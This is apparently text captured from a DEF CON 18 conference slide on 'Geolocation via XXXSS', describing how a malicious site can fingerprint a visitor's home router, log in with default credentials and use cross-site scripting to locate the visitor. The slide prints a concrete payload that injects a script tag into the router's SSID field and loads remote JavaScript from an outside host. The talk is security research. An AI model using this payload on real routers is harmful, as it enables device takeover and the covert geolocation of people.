 DEFCON
18
TRACK 1
Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans for router type
• Logs in with default credentials
(if necessary)
• XSS router to load remote malicious JS
<img onerror="lookupUser()"
src="http://192.168.1.1/index.cgi?
active_page=9098&req_mode=0&mimic_button_field=goto%3a
+9098..&button_value=9098&ssid=samy%20was%20here
<script src=http://samy.pl/mapxss/fiospwn.js></script>">
DEF
CON
e18hteen